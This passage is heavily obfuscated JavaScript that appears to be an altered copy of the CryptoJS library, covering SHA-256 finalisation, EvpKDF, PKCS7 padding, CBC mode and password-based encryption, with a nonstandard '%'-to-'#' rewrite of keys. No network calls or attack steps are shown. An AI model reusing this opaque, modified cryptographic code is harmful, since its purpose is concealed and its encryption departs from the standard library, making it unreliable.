_0x4e83b3[_0x4c62a4(0x28c)](_0x4e83b3[_0x4c62a4(0x162)](_0x4e83b3[_0x4c62a4(0x193)](_0x4e83b3[_0x4c62a4(0x2b9)](_0x366f96, -0xa * 0x26b + 0x3 * 0xa61 + -0x6ed), _0x4e83b3[_0x4c62a4(0x292)](_0x366f96, -0x1a4b + 0xa9f + 0x7e2 * 0x2)), -0x8aa6 * -0x217 + 0xcd655 * -0x23 + 0x19e8db4), _0x4e83b3[_0x4c62a4(0x162)](_0x4e83b3[_0x4c62a4(0x2db)](_0x4e83b3[_0x4c62a4(0x107)](_0x366f96, -0x1 * -0xc5b + 0x981 * 0x3 + -0x2 * 0x1463), _0x4e83b3[_0x4c62a4(0x157)](_0x366f96, -0xc5 * 0x6 + -0x31f * 0x6 + -0x160 * -0x11)), 0x135b * 0xcb88b + 0xfec79d1e + -0xf5fe8887)); } continue; case '5': _0x1401ce[-0x4dc + -0x5 * -0x1e9 + -0x4 * 0x12c] = _0x4e83b3[_0x4c62a4(0x1f4)](_0x4e83b3[_0x4c62a4(0x176)](_0x1401ce[-0x2492 + -0x1202 + 0x3695 * 0x1], _0x54adde), 0x468 + -0x182 * 0x8 + 0x62 * 0x14); continue; }break; } }, '_doFinalize': function () { var _0x310e8b = _0x42e6a9, _0x3dfc75 = _0x4e83b3[_0x310e8b(0x333)][_0x310e8b(0x100)]('|'), _0x400dc3 = 0xb18 + 0xc34 + 0xe * -0x1aa; while (!![]) { switch (_0x3dfc75[_0x400dc3++]) { case '0': _0x860326[_0x4e83b3[_0x310e8b(0x143)](_0x2fbc5b, 0x327 * -0x2 + 0x1c8f * -0x1 + -0x22e2 * -0x1)] |= _0x4e83b3[_0x310e8b(0x2e4)](-0x1 * 0x1a89 + -0x1 * -0x311 + 0x5fe * 0x4, _0x4e83b3[_0x310e8b(0xec)](0xb91 + -0x2 * -0xefe + 0x1 * -0x2975, _0x4e83b3[_0x310e8b(0x15b)](_0x2fbc5b, 0xec1 * 0x1 + 0x6d9 + -0x157a))); continue; case '1': for (_0x479662 = 0xd0f + 0x3 * -0x4dc + 0x185; _0x4e83b3[_0x310e8b(0x20c)](-0x3db + -0x1780 + 0xb * 0x27d, _0x479662); _0x479662++)_0x2fbc5b = _0x860326[_0x479662], _0x860326[_0x479662] = _0x4e83b3[_0x310e8b(0x267)](_0x4e83b3[_0x310e8b(0xe7)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x17c)](_0x2fbc5b, 0x1db8 + -0x83 * -0x33 + 0x37c9 * -0x1), _0x4e83b3[_0x310e8b(0x157)](_0x2fbc5b, -0x1 * -0x1377 + -0x4 * 0x653 + 0x25 * 0x29)), -0x1cf0011 + -0x9e8923 + 0x36c8a33), _0x4e83b3[_0x310e8b(0x162)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x181)](_0x2fbc5b, -0x1571 + 0xf1d + 0x66c), _0x4e83b3[_0x310e8b(0x292)](_0x2fbc5b, -0x30 * -0x72 + 0x1969 * -0x1 + -0x1 * -0x411)), -0x589f6325 + 0xf3db24af + 0x63c53d76)); continue; case '2': this[_0x310e8b(0x209)](); continue; case '3': var _0x54d2a7 = _0x49e675[_0x310e8b(0x285)](_0x4e83b3[_0x310e8b(0xe0)](_0x479662, -0x1a8655858 + -0x28 * -0x5cf12f2 + 0x1c00a6288)); continue; case '4': _0x11719b = this[_0x310e8b(0x1e6)]; continue; case '5': _0x860326[_0x4e83b3[_0x310e8b(0x207)](_0x4e83b3[_0x310e8b(0x17c)](_0x4e83b3[_0x310e8b(0x143)](_0x4e83b3[_0x310e8b(0x31c)](_0x2fbc5b, -0x1 * -0x1652 + -0x1347 + -0x2cb), -0xe4f + 0x16d + 0xceb), 0xb8c + 0x1 * 0x2171 + -0x2cf9 * 0x1), 0xd8b * 0x1 + 0x133 + 0x758 * -0x2)] = _0x4e83b3[_0x310e8b(0x32c)](_0x4e83b3[_0x310e8b(0x185)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x2b9)](_0x479662, -0x44f + 0x216e + -0x1d17), _0x4e83b3[_0x310e8b(0x115)](_0x479662, 0x6 * -0x3d9 + -0x1 * 0x2572 + -0xf28 * -0x4)), 0x163 * 0x6403 + 0x1 * -0xaf06d2 + -0x18 * -0xc23a7), _0x4e83b3[_0x310e8b(0x274)](_0x4e83b3[_0x310e8b(0x2db)](_0x4e83b3[_0x310e8b(0x2e4)](_0x479662, -0x6d * 0x25 + 0x12c8 + 0x1 * -0x2ef), _0x4e83b3[_0x310e8b(0x227)](_0x479662, 0xdc4 + -0x18bc + -0x58 * -0x20)), 0x12cd6a2e4 + -0x155397b38 + -0xf8bfddc * -0x13)); continue; case '6': _0x860326[_0x4e83b3[_0x310e8b(0xbe)](_0x4e83b3[_0x310e8b(0x2de)](_0x4e83b3[_0x310e8b(0x305)](_0x4e83b3[_0x310e8b(0x32f)](_0x2fbc5b, 0x2d0 + 0x26d5 + -0x2965 * 0x1), -0x1 * 0xc0 + 0x14e0 + -0x1417), -0x534 * 0x4 + -0x75a + 0x1c2e), 0x1e * 0x133 + -0x1a78 + -0x973)] = _0x4e83b3[_0x310e8b(0xea)](_0x4e83b3[_0x310e8b(0x185)](_0x4e83b3[_0x310e8b(0x32c)](_0x4e83b3[_0x310e8b(0x181)](_0x54d2a7, -0xfe * -0x7 + -0xdd3 + 0x6e9), _0x4e83b3[_0x310e8b(0x191)](_0x54d2a7, 0x1c2d * 0x1 + 0x4 * 0x945 + -0x4129)), -0x984c7d + -0xd4d1a8 + -0xdec * -0x2c8b), _0x4e83b3[_0x310e8b(0xe7)](_0x4e83b3[_0x310e8b(0x1a3)](_0x4e83b3[_0x310e8b(0x2de)](_0x54d2a7, -0x17a4 + -0x1eae + -0x23 * -0x18e), _0x4e83b3[_0x310e8b(0x115)](_0x54d2a7, 0xc5d * -0x3 + -0x19d6 * -0x1 + 0x3 * 0x3c3)), -0x1cf0e2971 + 0x3eabbfac + -0x701b * -0x5d89f)); continue; case '7': return _0x11719b; case '8': _0x11719b[_0x310e8b(0x13b)] = _0x4e83b3[_0x310e8b(0x1c8)](-0x4 * 0x9b3 + 0x2 * -0x4e5 + 0x184d * 0x2, _0x4e83b3[_0x310e8b(0x329)](_0x860326[_0x310e8b(0xe6)], 0x8d * -0x41 + 0xf4a + 0x1484)); continue; case '9': _0x860326 = _0x11719b[_0x310e8b(0x2b2)]; continue; case '10': var _0x11719b = this[_0x310e8b(0x206)], _0x860326 = _0x11719b[_0x310e8b(0x2b2)], _0x479662 = _0x4e83b3[_0x310e8b(0x1c8)](0x1ee1 + 0x9a5 + 0x8e * -0x49, this[_0x310e8b(0x332) + 's']), _0x2fbc5b = _0x4e83b3[_0x310e8b(0x1c8)](-0xd * -0x1ed + 0x35d + -0x1c5e, _0x11719b[_0x310e8b(0x13b)]); continue; }break; } }, 'clone': function () { var _0x56c0f8 = _0x42e6a9, _0x2dcc1b = _0x376bd7[_0x56c0f8(0x312)][_0x56c0f8(0x126)](this); return _0x2dcc1b[_0x56c0f8(0x1e6)] = this[_0x56c0f8(0x1e6)][_0x56c0f8(0x312)](), _0x2dcc1b; } }), _0x1d0494[_0x42e6a9(0x264)] = _0x376bd7[_0x42e6a9(0x328) + _0x42e6a9(0x160)](_0x4cd58f), _0x1d0494[_0x42e6a9(0x10e)] = _0x376bd7[_0x42e6a9(0xd4) + _0x42e6a9(0xd7)](_0x4cd58f); }(Math), (function () { var _0x205acc = _0x1166, _0x4ee3b6 = { 'wvRMC': function (_0x1c5126, _0x5b6e03) { return _0x1c5126 < _0x5b6e03; }, 'ODAAU': _0x205acc(0x2c3), 'WHbjC': function (_0x2003bc, _0x3fbd8b) { return _0x2003bc < _0x3fbd8b; }, 'dFjQv': function (_0x4777a5, _0x4f1414) { return _0x4777a5 * _0x4f1414; } }, _0xceff7b = CryptoJS, _0x2afad6 = _0xceff7b[_0x205acc(0x2cd)], _0xa50a6 = _0x2afad6[_0x205acc(0x254)], _0x5aa83e = _0x2afad6[_0x205acc(0x1f0)], _0x2afad6 = _0xceff7b[_0x205acc(0x2dd)], _0x4acfab = _0x2afad6[_0x205acc(0x138)] = _0xa50a6[_0x205acc(0x19d)]({ 'cfg': _0xa50a6[_0x205acc(0x19d)]({ 'keySize': 0x4, 'hasher': _0x2afad6[_0x205acc(0x264)], 'iterations': 0x1 }), 'init': function (_0x571086) { var _0x685287 = _0x205acc; this[_0x685287(0x2af)] = this[_0x685287(0x2af)][_0x685287(0x19d)](_0x571086); }, 'compute': function (_0x25aad2, _0x339805) { var _0x3b2827 = _0x205acc; for (var _0x4b6229 = this[_0x3b2827(0x2af)], _0x56abb5 = _0x4b6229[_0x3b2827(0x2d0)][_0x3b2827(0x1c0)](), _0x2159cc = _0x5aa83e[_0x3b2827(0x1c0)](), _0x318c4b = _0x2159cc[_0x3b2827(0x2b2)], _0x56ff40 = _0x4b6229[_0x3b2827(0x308)], _0x4b6229 = _0x4b6229[_0x3b2827(0x10a)]; _0x4ee3b6[_0x3b2827(0x20f)](_0x318c4b[_0x3b2827(0xe6)], _0x56ff40);) { var _0x2bfec6 = _0x4ee3b6[_0x3b2827(0x321)][_0x3b2827(0x100)]('|'), _0xe602e = 0x1 * 0x1945 + -0x670 + -0x12d5; while (!![]) { switch (_0x2bfec6[_0xe602e++]) { case '0': _0x56abb5[_0x3b2827(0x12e)](); continue; case '1': _0x2159cc[_0x3b2827(0x261)](_0x35fb85); continue; case '2': var _0x35fb85 = _0x56abb5[_0x3b2827(0xc5)](_0x25aad2)[_0x3b2827(0xc4)](_0x339805); continue; case '3': _0x35fb85 && _0x56abb5[_0x3b2827(0xc5)](_0x35fb85); continue; case '4': for (var _0x16727d = 0x1 * 0x1aa5 + -0x1 * 0x12af + -0x7f5; _0x4ee3b6[_0x3b2827(0x1c6)](_0x16727d, _0x4b6229); _0x16727d++)_0x35fb85 = _0x56abb5[_0x3b2827(0xc4)](_0x35fb85), _0x56abb5[_0x3b2827(0x12e)](); continue; }break; } } return _0x2159cc[_0x3b2827(0x13b)] = _0x4ee3b6[_0x3b2827(0x27b)](-0x959 + -0x15d3 + 0x8 * 0x3e6, _0x56ff40), _0x2159cc; } }); _0xceff7b[_0x205acc(0x138)] = function (_0x40b86b, _0x130490, _0x31a865) { var _0x43019e = _0x205acc; return _0x4acfab[_0x43019e(0x1c0)](_0x31a865)[_0x43019e(0x196)](_0x40b86b, _0x130490); }; }()), CryptoJS[_0x32c6df(0x2cd)][_0x32c6df(0x2e7)] || function (_0x4923be) { var _0xd51b71 = _0x32c6df, _0x23eb0a = { 'YMZlu': _0xd51b71(0x28e) + _0xd51b71(0x2e2), 'wUXUc': function (_0xc09ef4, _0x574d13) { return _0xc09ef4 == _0x574d13; }, 'itYZJ': _0xd51b71(0x24e), 'VwKxK': function (_0x5849fa, _0x2f12bb) { return _0x5849fa < _0x2f12bb; }, 'gnSlD': function (_0x3aa829, _0x417541) { return _0x3aa829 + _0x417541; }, 'gtnGG': function (_0xd96e55, _0x2768e3) { return _0xd96e55 * _0x2768e3; }, 'pdsRc': function (_0x119c55, _0x4128e6) { return _0x119c55 - _0x4128e6; }, 'AFbBI': function (_0x52325d, _0x2e1ff1) { return _0x52325d % _0x2e1ff1; }, 'BwWil': function (_0x140c76, _0x20b7eb) { return _0x140c76 | _0x20b7eb; }, 'zLbPs': function (_0x1eb099, _0x227e4e) { return _0x1eb099 | _0x227e4e; }, 'rlLKE': function (_0x462e26, _0x2bdc43) { return _0x462e26 << _0x2bdc43; }, 'aPhIp': function (_0x481788, _0x1a1198) { return _0x481788 << _0x1a1198; }, 'tzxlS': function (_0x34efb2, _0x4ec4b9) { return _0x34efb2 < _0x4ec4b9; }, 'SlLAK': function (_0x3408b5, _0x1197c7) { return _0x3408b5 & _0x1197c7; }, 'cTuTV': function (_0x37ed2d, _0x1f9f79) { return _0x37ed2d >>> _0x1f9f79; }, 'WwmGt': function (_0x14669c, _0x210694) { return _0x14669c - _0x210694; }, 'hUwsp': _0xd51b71(0x211) + '4', 'KYAnq': _0xd51b71(0x32b), 'nakPQ': function (_0x2af9fb, _0x72694e) { return _0x2af9fb * _0x72694e; }, 'mANgz': function (_0x50aba4, _0x103884) { return _0x50aba4 * _0x103884; }, 'PkkDn': _0xd51b71(0x324) + '4', 'QlAif': _0xd51b71(0x1b6) }, _0x100c9e = _0x23eb0a[_0xd51b71(0x106)][_0xd51b71(0x100)]('|'), _0x316444 = 0x239 * 0x7 + 0x2516 + -0x34a5; while (!![]) { switch (_0x100c9e[_0x316444++]) { case '0': var _0xb6f0aa = CryptoJS, _0x48ca6b = _0xb6f0aa[_0xd51b71(0x2cd)], _0x4e9acb = _0x48ca6b[_0xd51b71(0x254)], _0x1c9ff2 = _0x48ca6b[_0xd51b71(0x1f0)], _0x4cf2ef = _0x48ca6b[_0xd51b71(0x241) + _0xd51b71(0x2b1) + 'hm'], _0x49d179 = _0xb6f0aa[_0xd51b71(0x2f5)][_0xd51b71(0xc2)], _0x47f628 = _0xb6f0aa[_0xd51b71(0x2dd)][_0xd51b71(0x138)], _0xd185a2 = _0x48ca6b[_0xd51b71(0x2e7)] = _0x4cf2ef[_0xd51b71(0x19d)]({ 'cfg': _0x4e9acb[_0xd51b71(0x19d)](), 'createEncryptor': function (_0x35f9c6, _0x5261d4) { var _0x27ef2f = _0xd51b71; return this[_0x27ef2f(0x1c0)](this[_0x27ef2f(0x1fe) + _0x27ef2f(0x12c)], _0x35f9c6, _0x5261d4); }, 'createDecryptor': function (_0x354561, _0x1b6d52) { var _0x3ee3ed = _0xd51b71; return this[_0x3ee3ed(0x1c0)](this[_0x3ee3ed(0x1c4) + _0x3ee3ed(0x12c)], _0x354561, _0x1b6d52); }, 'init': function (_0x4e450e, _0x225424, _0x28ae52) { var _0x280f42 = _0xd51b71; this[_0x280f42(0x2af)] = this[_0x280f42(0x2af)][_0x280f42(0x19d)](_0x28ae52), this[_0x280f42(0x23e)] = _0x4e450e, this[_0x280f42(0x16a)] = _0x225424, this[_0x280f42(0x12e)](); }, 'reset': function () { var _0xeb6ce6 = _0xd51b71; _0x4cf2ef[_0xeb6ce6(0x12e)][_0xeb6ce6(0x126)](this), this[_0xeb6ce6(0x197)](); }, 'process': function (_0x494da2) { var _0x20ff06 = _0xd51b71; return this[_0x20ff06(0xb9)](_0x494da2), this[_0x20ff06(0x209)](); }, 'finalize': function (_0x415d13) { var _0x17a90f = _0xd51b71; return _0x415d13 && this[_0x17a90f(0xb9)](_0x415d13), this[_0x17a90f(0x23d) + 'e'](); }, 'keySize': 0x4, 'ivSize': 0x4, '_ENC_XFORM_MODE': 0x1, '_DEC_XFORM_MODE': 0x2, '_createHelper': function (_0x503897) { var _0x1693ab = _0xd51b71, _0x29badb = { 'rKBZV': function (_0x1a5ad6, _0x388c42) { var _0x313dcf = _0x1166; return _0x3b2b0f[_0x313dcf(0x1ef)](_0x1a5ad6, _0x388c42); }, 'QiRGE': _0x3b2b0f[_0x1693ab(0x164)] }; return { 'encrypt': function (_0x36841b, _0x406ce6, _0x4d919f) { var _0x5e6db8 = _0x1693ab; return (_0x29badb[_0x5e6db8(0x296)](_0x29badb[_0x5e6db8(0x2ad)], typeof _0x406ce6) ? _0x9c5ce7 : _0xbbde0c)[_0x5e6db8(0x2e3)](_0x503897, _0x36841b, _0x406ce6, _0x4d919f); }, 'decrypt': function (_0x5d487f, _0x1ed797, _0x4d3ee1) { var _0x501b5b = _0x1693ab; return (_0x29badb[_0x501b5b(0x296)](_0x29badb[_0x501b5b(0x2ad)], typeof _0x1ed797) ? _0x9c5ce7 : _0xbbde0c)[_0x501b5b(0x25e)](_0x503897, _0x5d487f, _0x1ed797, _0x4d3ee1); } }; } }); continue; case '1': _0x249306 = (_0xb6f0aa[_0xd51b71(0x1e4)] = {})[_0xd51b71(0x1e2)] = { 'pad': function (_0x4e9bc9, _0x21e0bb) { var _0x1203ec = _0xd51b71; for (var _0x2a2976 = _0x3b2b0f[_0x1203ec(0x2c9)](-0xa1f * -0x1 + -0x1 * -0x23fb + -0x2e16, _0x21e0bb), _0x2a2976 = _0x3b2b0f[_0x1203ec(0x14a)](_0x2a2976, _0x3b2b0f[_0x1203ec(0x31d)](_0x4e9bc9[_0x1203ec(0x13b)], _0x2a2976)), _0xe70d6d = _0x3b2b0f[_0x1203ec(0x15d)](_0x3b2b0f[_0x1203ec(0x15d)](_0x3b2b0f[_0x1203ec(0x24c)](_0x3b2b0f[_0x1203ec(0x1eb)](_0x2a2976, 0x1d22 + -0xa8e + -0x127c), _0x3b2b0f[_0x1203ec(0x1eb)](_0x2a2976, 0x10c5 + 0x22d0 + 0xb * -0x4af)), _0x3b2b0f[_0x1203ec(0x21e)](_0x2a2976, 0x234f + 0x2612 + -0x4959)), _0x2a2976), _0x4783ab = [], _0xd5fc7e = -0x25 * 0xef + 0x5c1 + -0x5c2 * -0x5; _0x3b2b0f[_0x1203ec(0x152)](_0xd5fc7e, _0x2a2976); _0xd5fc7e += -0x1ae1 + 0x49 * -0x12 + 0x2007)_0x4783ab[_0x1203ec(0x212)](_0xe70d6d); _0x2a2976 = _0x1c9ff2[_0x1203ec(0x1c0)](_0x4783ab, _0x2a2976), _0x4e9bc9[_0x1203ec(0x261)](_0x2a2976); }, 'unpad': function (_0x18ac2d) { var _0x1a8828 = _0xd51b71; _0x18ac2d[_0x1a8828(0x13b)] -= _0x3b2b0f[_0x1a8828(0x12b)](_0x18ac2d[_0x1a8828(0x2b2)][_0x3b2b0f[_0x1a8828(0xcf)](_0x3b2b0f[_0x1a8828(0xb5)](_0x18ac2d[_0x1a8828(0x13b)], -0x957 * 0x3 + 0x3 * -0xa61 + -0x3b29 * -0x1), -0x45 * 0xb + -0x8 * -0xa6 + -0x237)], 0x709 + -0x236a + 0x8 * 0x3ac); } }; continue; case '2': _0x249306[_0xd51b71(0x266)] = _0x249306[_0xd51b71(0x19d)]({ 'processBlock': function (_0x47c6af, _0x41af66) { var _0x3fec9e = _0xd51b71, _0x4634a6 = this[_0x3fec9e(0xdc)], _0x4e7e2f = _0x4634a6[_0x3fec9e(0x217)]; _0x170e2a[_0x3fec9e(0x126)](this, _0x47c6af, _0x41af66, _0x4e7e2f), _0x4634a6[_0x3fec9e(0x12f) + 'ck'](_0x47c6af, _0x41af66), this[_0x3fec9e(0x163)] = _0x47c6af[_0x3fec9e(0x311)](_0x41af66, _0x3b2b0f[_0x3fec9e(0x183)](_0x41af66, _0x4e7e2f)); } }); continue; case '3': _0x4be820 = _0x4be820[_0xd51b71(0x188)] = _0x249306; continue; case '4': _0x249306[_0xd51b71(0x2e1)] = _0x249306[_0xd51b71(0x19d)]({ 'processBlock': function (_0x5889e6, _0x48f89b) { var _0x203f3e = _0xd51b71, _0x1a451f = this[_0x203f3e(0xdc)], _0x25a49d = _0x1a451f[_0x203f3e(0x217)], _0xa59c96 = _0x5889e6[_0x203f3e(0x311)](_0x48f89b, _0x3b2b0f[_0x203f3e(0x183)](_0x48f89b, _0x25a49d)); _0x1a451f[_0x203f3e(0x258) + 'ck'](_0x5889e6, _0x48f89b), _0x170e2a[_0x203f3e(0x126)](this, _0x5889e6, _0x48f89b, _0x25a49d), this[_0x203f3e(0x163)] = _0xa59c96; } }); continue; case '5': var _0xa10233 = _0x48ca6b[_0xd51b71(0x2ba) + 'ms'] = _0x4e9acb[_0xd51b71(0x19d)]({ 'init': function (_0x2fb1ee) { var _0x3c03b4 = _0xd51b71; this[_0x3c03b4(0x219)](_0x2fb1ee); }, 'toString': function (_0x470e79) { var _0x82f57c = _0xd51b71; return (_0x470e79 || this[_0x82f57c(0x1d5)])[_0x82f57c(0x144)](this); } }), _0x4be820 = (_0xb6f0aa[_0xd51b71(0x284)] = {})[_0xd51b71(0x2df)] = { 'stringify': function (_0x141695) { var _0x1e2303 = _0xd51b71, _0x3333bd = _0x141695[_0x1e2303(0x203)]; return _0x141695 = _0x141695[_0x1e2303(0x2b6)], (_0x141695 ? _0x1c9ff2[_0x1e2303(0x1c0)]([-0x2b8d * 0x248d5 + -0x40b128f3 + 0xf79079b8, 0x3 * 0x240a2cc1 + -0x5d5d2c71 + 0x56a3058d * 0x1])[_0x1e2303(0x261)](_0x141695)[_0x1e2303(0x261)](_0x3333bd) : _0x3333bd)[_0x1e2303(0x2a8)](_0x49d179); }, 'parse': function (_0x1fc69f) { var _0xb957f2 = _0xd51b71; _0x1fc69f = _0x49d179[_0xb957f2(0x151)](_0x1fc69f); var _0x5bd481 = _0x1fc69f[_0xb957f2(0x2b2)]; if (_0x3b2b0f[_0xb957f2(0x27d)](0x63dd02b0 * 0x1 + 0x56511f50 + -0x34 * 0x1fa172f, _0x5bd481[0x2144 + -0x4 * 0x6ab + -0x1 * 0x698]) && _0x3b2b0f[_0xb957f2(0x1b4)](-0xc311a471 + -0xeaefbc4 + 0x13724ff94, _0x5bd481[-0xfc7 + 0xc6a + 0x35e])) { var _0x37d35f = _0x1c9ff2[_0xb957f2(0x1c0)](_0x5bd481[_0xb957f2(0x311)](0x439 + -0x1 * 0x213 + 0x1 * -0x224, 0xb49 + -0x1fd1 * -0x1 + 0x89e * -0x5)); _0x5bd481[_0xb957f2(0x22f)](0x1f7a + -0x1 * -0xa91 + 0x2f * -0xe5, 0x3dd * -0x1 + 0x2543 * 0x1 + -0x10b1 * 0x2), _0x1fc69f[_0xb957f2(0x13b)] -= -0x750 + 0x8c9 + -0x169; } return _0xa10233[_0xb957f2(0x1c0)]({ 'ciphertext': _0x1fc69f, 'salt': _0x37d35f }); } }, _0xbbde0c = _0x48ca6b[_0xd51b71(0x1db) + _0xd51b71(0x29e)] = _0x4e9acb[_0xd51b71(0x19d)]({ 'cfg': _0x4e9acb[_0xd51b71(0x19d)]({ 'format': _0x4be820 }), 'encrypt': function (_0x55c5f7, _0x3bd71e, _0x4ca0a6, _0x353747) { var _0x531517 = _0xd51b71, _0x140abe = _0x3b2b0f[_0x531517(0x2a6)][_0x531517(0x100)]('|'), _0x539bec = -0x133 * -0x3 + 0x3ba * -0x3 + -0x287 * -0x3; while (!![]) { switch (_0x140abe[_0x539bec++]) { case '0': var _0x24c414 = _0x55c5f7[_0x531517(0x186) + _0x531517(0x1ca)](_0x4ca0a6, _0x353747); continue; case '1': _0x4ca0a6 = CryptoJS[_0x531517(0x2f5)][_0x531517(0xe9)][_0x531517(0x151)](_0x4ca0a6[_0x531517(0x2a8)](CryptoJS[_0x531517(0x2f5)][_0x531517(0xe9)])[_0x531517(0x2e0)](/%/g, '#')); continue; case '2': _0x24c414 = _0x24c414[_0x531517(0x2af)]; continue; case '3': _0x353747 = this[_0x531517(0x2af)][_0x531517(0x19d)](_0x353747); continue; case '4': return _0xa10233[_0x531517(0x1c0)]({ 'ciphertext': _0x3bd71e, 'key': _0x4ca0a6, 'iv': _0x24c414['iv'], 'algorithm': _0x55c5f7, 'mode': _0x24c414[_0x531517(0x287)], 'padding': _0x24c414[_0x531517(0x257)], 'blockSize': _0x55c5f7[_0x531517(0x217)], 'formatter': _0x353747[_0x531517(0x284)] }); case '5': _0x3bd71e = _0x24c414[_0x531517(0xc4)](_0x3bd71e); continue; }break; } }, 'decrypt': function (_0x5bc5f8, _0x4c8dc9, _0x4a78e4, _0x39bd47) { var _0xe499db = _0xd51b71; return _0x4a78e4 = CryptoJS[_0xe499db(0x2f5)][_0xe499db(0xe9)][_0xe499db(0x151)](_0x4a78e4[_0xe499db(0x2a8)](CryptoJS[_0xe499db(0x2f5)][_0xe499db(0xe9)])[_0xe499db(0x2e0)](/%/g, '#')), _0x39bd47 = this[_0xe499db(0x2af)][_0xe499db(0x19d)](_0x39bd47), _0x4c8dc9 = this[_0xe499db(0x2ef)](_0x4c8dc9, _0x39bd47[_0xe499db(0x284)]), _0x5bc5f8[_0xe499db(0x174) + _0xe499db(0x1ca)](_0x4a78e4, _0x39bd47)[_0xe499db(0xc4)](_0x4c8dc9[_0xe499db(0x203)]); }, '_parse': function (_0x5066c4, _0x5153f9) { var _0x2b4e59 = _0xd51b71; return _0x3b2b0f[_0x2b4e59(0x180)](_0x3b2b0f[_0x2b4e59(0x164)], typeof _0x5066c4) ? _0x5153f9[_0x2b4e59(0x151)](_0x5066c4, this) : _0x5066c4; } }), _0xb6f0aa = (_0xb6f0aa[_0xd51b71(0x1de)] = {})[_0xd51b71(0x2df)] = { 'execute': function (_0xe94fcd, _0x7055d9, _0x5b45cc, _0x375da8) { var _0x1fd3e9 = _0xd51b71, _0x4e11d2 = _0x3b2b0f[_0x1fd3e9(0xef)][_0x1fd3e9(0x100)]('|'), _0x203857 = -0x6 * -0x2d + 0xd * 0x21d + 0x1 * -0x1c87; while (!![]) { switch (_0x4e11d2[_0x203857++]) { case '0': _0x5b45cc = _0x1c9ff2[_0x1fd3e9(0x1c0)](_0xe94fcd[_0x1fd3e9(0x2b2)][_0x1fd3e9(0x311)](_0x7055d9), _0x3b2b0f[_0x1fd3e9(0x2ce)](-0x3 * -0x74c + -0x94b + -0xc95, _0x5b45cc)); continue; case '1': _0xe94fcd = _0x47f628[_0x1fd3e9(0x1c0)]({ 'keySize': _0x3b2b0f[_0x1fd3e9(0x183)](_0x7055d9, _0x5b45cc) })[_0x1fd3e9(0x196)](_0xe94fcd, _0x375da8); continue; case '2': _0x375da8 || (_0x375da8 = _0x1c9ff2[_0x1fd3e9(0x16b)](0xb * 0x86 + -0x99f + -0x3e5 * -0x1)); continue; case '3': return _0xa10233[_0x1fd3e9(0x1c0)]({ 'key': _0xe94fcd, 'iv': _0x5b45cc, 'salt': _0x375da8 }); case '4': _0xe94fcd[_0x1fd3e9(0x13b)] = _0x3b2b0f[_0x1fd3e9(0x2d9)](0x984 + 0x1 * 0xbb1 + -0x1 * 0x1531, _0x7055d9); continue; }break; } } }, _0x9c5ce7 = _0x48ca6b[_0xd51b71(0x17b) + _0xd51b71(0x135)] = _0xbbde0c[_0xd51b71(0x19d)]({ 'cfg': _0xbbde0c[_0xd51b71(0x2af)][_0xd51b71(0x19d)]({ 'kdf': _0xb6f0aa }), 'encrypt': function (_0x38db9e, _0x11bb0c, _0x4f562d, _0x49f7ed) { var _0x5a132d = _0xd51b71, _0x3f480e = _0x3b2b0f[_0x5a132d(0x1f9)][_0x5a132d(0x100)]('|'), _0x4e5e13 = -0x1 * 0xeda + 0x2601 + 0x1 * -0x1727; while (!![]) { switch (_0x3f480e[_0x4e5e13++]) { case '0': _0x49f7ed = this[_0x5a132d(0x2af)][_0x5a132d(0x19d)](_0x49f7ed); continue; case '1': _0x38db9e[_0x5a132d(0x219)](_0x4f562d); continue; case '2': _0x4f562d = _0x49f7ed[_0x5a132d(0x1de)][_0x5a132d(0xb6)](_0x4f562d, _0x38db9e[_0x5a132d(0x308)], _0x38db9e[_0x5a132d(0x2b4)]); continue; case '3': _0x49f7ed['iv'] = _0x4f562d['iv']; continue; case '4': return _0x38db9e; case '5': _0x38db9e = _0xbbde0c[_0x5a132d(0x2e3)][_0x5a132d(0x126)](this, _0x38db9e, _0x11bb0c, _0x4f562d[_0x5a132d(0x128)], _0x49f7ed); continue; }break; } }, 'decrypt': function (_0x2e227e, _0x5dd7ff, _0x1c46e4, _0x7d3f28) { var _0x523206 = _0xd51b71, _0x5a301a = _0x3b2b0f[_0x523206(0x273)][_0x523206(0x100)]('|'), _0x16d413 = -0x2490 + 0x1 * 0x266 + 0x222a; while (!![]) { switch (_0x5a301a[_0x16d413++]) { case '0': _0x5dd7ff = this[_0x523206(0x2ef)](_0x5dd7ff, _0x7d3f28[_0x523206(0x284)]); continue; case '1': _0x1c46e4 = _0x7d3f28[_0x523206(0x1de)][_0x523206(0xb6)](_0x1c46e4, _0x2e227e[_0x523206(0x308)], _0x2e227e[_0x523206(0x2b4)], _0x5dd7ff[_0x523206(0x2b6)]); continue; case '2': _0x7d3f28['iv'] = _0x1c46e4['iv']; continue; case '3': return _0xbbde0c[_0x523206(0x25e)][_0x523206(0x126)](this, _0x2e227e, _0x5dd7ff, _0x1c46e4[_0x523206(0x128)], _0x7d3f28); case '4': _0x7d3f28 = this[_0x523206(0x2af)][_0x523206(0x19d)](_0x7d3f28); continue; }break; } } }); continue; case '6': _0x48ca6b[_0xd51b71(0x2bb) + 'r'] = _0xd185a2[_0xd51b71(0x19d)]({ 'cfg': _0xd185a2[_0xd51b71(0x2af)][_0xd51b71(0x19d)]({ 'mode': _0x4be820, 'padding': _0x249306 }), 'reset': function () { var _0x2b849f = _0xd51b71; _0xd185a2[_0x2b849f(0x12e)][_0x2b849f(0x126)](this); var _0x42f747 = this[_0x2b849f(0x2af)], _0x59a4db = _0x42f747['iv'], _0x42f747 = _0x42f747[_0x2b849f(0x287)]; if (_0x3b2b0f[_0x2b849f(0x1ef)](this[_0x2b849f(0x23e)], this[_0x2b849f(0x1fe) + _0x2b849f(0x12c)])) var _0x138269 = _0x42f747[_0x2b849f(0x186) + _0x2b849f(0x1ca)]; else _0x138269 = _0x42f747[_0x2b849f(0x174) + _0x2b849f(0x1ca)], this[_0x2b849f(0x101) + _0x2b849f(0x250)] = -0x1 * 0x140e + -0x2496 + 0x38a5; this[_0x2b849f(0x2dc)] = _0x138269[_0x2b849f(0x126)](_0x42f747, this, _0x59a4db && _0x59a4db[_0x2b849f(0x2b2)]); }, '_doProcessBlock': function (_0x1fec2b, _0x49ddef) { var _0x55ad7d = _0xd51b71; this[_0x55ad7d(0x2dc)][_0x55ad7d(0x22d) + 'ck'](_0x1fec2b, _0x49ddef); }, '_doFinalize': function () { var _0x4bd6df = _0xd51b71, _0x124a7d = this[_0x4bd6df(0x2af)][_0x4bd6df(0x257)]; if 